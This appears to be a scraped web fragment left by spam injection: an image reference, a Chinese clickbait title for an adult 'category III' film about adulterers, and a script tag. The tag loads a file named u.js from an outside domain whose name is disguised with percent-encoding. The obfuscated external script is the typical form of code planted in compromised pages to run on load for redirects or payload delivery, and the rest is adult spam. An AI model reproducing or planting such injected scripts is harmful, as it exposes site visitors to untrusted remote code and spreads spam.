 【三级片】偷情男女<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>